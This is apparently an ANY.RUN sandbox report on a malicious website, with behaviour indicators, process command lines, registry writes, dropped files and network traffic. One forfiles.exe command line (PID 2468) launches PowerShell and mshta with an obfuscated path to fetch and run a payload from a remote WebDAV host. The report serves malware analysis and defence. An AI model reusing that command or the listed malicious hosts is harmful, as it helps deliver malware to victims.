



| URL: | https://instructionhub.net?gad_source=2&gclid=cj0kcqjwz7c2bhdkarisaa_szkb8ehftr_7omldwwsdyitqli7ccvf5zqiwelukyycgyy5zih12yj9uaaqq6ealw_wcb |
| Full analysis: | https://app.any.run/tasks/61da8787-a2bf-4bd3-84c0-c8aa79de2486 |
| Verdict: | Malicious activity |
| Analysis date: | August 26, 2024, 12:39:11 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 0B079EAAC1611266C85BB1D73355164D |
| SHA1: | 192485E654CD72B970E79B07CE970E18E9B5FC2A |
| SHA256: | C65AA499D56EE8A93477BFEF087120AC59A8BD759D09AAB88FA2BCEFE7C1E5BE |
| SSDEEP: | 3:N8LRXELmQiDDk1XNFENoLmyDPtutWMPcQjMX5Qn:2lXELmBk3FENohEPcLX5Q |
MALICIOUS
WebDav connection (SURICATA)
- msedge.exe (PID: 7004)
- svchost.exe (PID: 2576)
Attempting to connect via WebDav
- svchost.exe (PID: 2576)
Scans artifacts that could help determine the target
- mshta.exe (PID: 7208)
Run PowerShell with an invisible window
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 7208)
- mshta.exe (PID: 7380)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7328)
SUSPICIOUS
Abuses WebDav for code execution
- svchost.exe (PID: 2576)
Uses pipe srvsvc via SMB (transferring data)
- msedge.exe (PID: 7004)
- conhost.exe (PID: 1812)
- conhost.exe (PID: 6456)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 2576)
Attempting to connect via WebDav
- msedge.exe (PID: 7004)
Searches and executes a command on selected files
- forfiles.exe (PID: 2468)
- forfiles.exe (PID: 7196)
Starts POWERSHELL.EXE for commands execution
- forfiles.exe (PID: 2468)
- mshta.exe (PID: 7208)
- forfiles.exe (PID: 7196)
- mshta.exe (PID: 7380)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2576)
Process drops legitimate windows executable
- mshta.exe (PID: 7208)
- powershell.exe (PID: 7328)
Drops the executable file immediately after the start
- mshta.exe (PID: 7208)
- powershell.exe (PID: 7328)
Cryptography encrypted command line is found
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7208)
- mshta.exe (PID: 7380)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 7208)
- mshta.exe (PID: 7380)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Executable content was dropped or overwritten
- mshta.exe (PID: 7208)
- powershell.exe (PID: 7328)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
INFO
Reads Microsoft Office registry keys
- msedge.exe (PID: 7004)
Reads security settings of Internet Explorer
- conhost.exe (PID: 1812)
- powershell.exe (PID: 7036)
- conhost.exe (PID: 6456)
- powershell.exe (PID: 7292)
Manual execution by a user
- forfiles.exe (PID: 2468)
- forfiles.exe (PID: 7196)
Checks proxy server information
- conhost.exe (PID: 1812)
- mshta.exe (PID: 7208)
- powershell.exe (PID: 7328)
- conhost.exe (PID: 6456)
- mshta.exe (PID: 7380)
Application launched itself
- msedge.exe (PID: 7004)
Reads the software policy settings
- powershell.exe (PID: 7036)
- powershell.exe (PID: 7292)
Create files in a temporary directory
- powershell.exe (PID: 7036)
- powershell.exe (PID: 7292)
Reads Internet Explorer settings
- mshta.exe (PID: 7208)
- mshta.exe (PID: 7380)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Disables trace logs
- powershell.exe (PID: 7328)
Reads CPU info
- AAC.exe (PID: 7492)
- AAC.exe (PID: 7208)
The executable file from the user directory is run by the Powershell process
- AAC.exe (PID: 7492)
- AAC.exe (PID: 7208)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7332)
Checks supported languages
- AAC.exe (PID: 7492)
- AAC.exe (PID: 7208)
Reads mouse settings
- AAC.exe (PID: 7492)
- AAC.exe (PID: 7208)
Reads Windows Product ID
- AAC.exe (PID: 7492)
- AAC.exe (PID: 7208)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
43
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 460 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=1344 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1812 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | forfiles.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2468 | "C:\Windows\System32\forfiles.exe" /p C:\Windows\System32 /m cmmon32.exe /c "powershell . \*i*\*2\msh*e https://ghost.resourcepool.store/webdav/reg/SHCORE | C:\Windows\System32\forfiles.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ForFiles - Executes a command on selected files Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2576 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2588 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=4460 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 3004 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7568 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3160 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5540 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 3268 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7264 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4088 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5288 --field-trial-handle=3068,i,15210390498667417674,18286931134270958176,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 4760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
45 437
Read events
45 249
Write events
182
Delete events
6
Modification events
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (7004) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | urlstats |
Value: 0 | |||
Executable files
21
Suspicious files
248
Text files
117
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF12a04f.TMP | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF12a07e.TMP | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7004 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF12a08e.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
65
TCP/UDP connections
94
DNS requests
55
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7004 | msedge.exe | OPTIONS | 301 | 188.114.97.3:80 | http://download.instructionclub.com/ | unknown | — | — | whitelisted |
2576 | svchost.exe | OPTIONS | 301 | 188.114.97.3:80 | http://download.instructionclub.com/ | unknown | — | — | whitelisted |
6108 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/Downloads | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/ | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/ | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/Downloads | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/Downloads/ | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/Downloads | unknown | — | — | whitelisted |
2576 | svchost.exe | PROPFIND | 301 | 188.114.97.3:80 | http://download.instructionclub.com/Downloads/desktop.ini | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4316 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6112 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6660 | msedge.exe | 104.21.62.2:443 | instructionhub.net | — | — | unknown |
7004 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6660 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6660 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6660 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6660 | msedge.exe | 13.107.246.57:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
instructionhub.net |
| unknown |
edge.microsoft.com |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
cloud.instructionclub.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2576 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Retrieves Properties of a Lnk file via WebDAV |
6660 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6660 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
1 ETPRO signatures available at the full report